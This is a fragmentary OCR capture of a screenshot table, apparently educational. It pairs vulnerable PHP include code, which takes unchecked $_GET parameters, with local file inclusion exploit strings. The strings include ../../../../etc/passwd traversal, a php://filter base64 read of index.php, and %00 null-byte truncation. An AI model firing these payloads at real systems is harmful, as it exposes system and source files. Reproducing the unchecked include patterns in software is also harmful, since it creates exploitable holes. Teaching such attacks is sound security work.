
e Code Example
Exploit String
_GET['page']; 
/A.php?
page);
page=../../../../etc/passwd
nce($_GET['file']);
/A.php?
_GET['file']);
file=php://filter/convert.base
-encode/resource/index.php
 = $_GET['template']; 
/A.php?
templates/" . 
template=../../../../etc/passw
 . ".php");
00
_GET['lang']; 
/A.php?
lang/" . $lang . 
lang=../../../../etc/passwd%00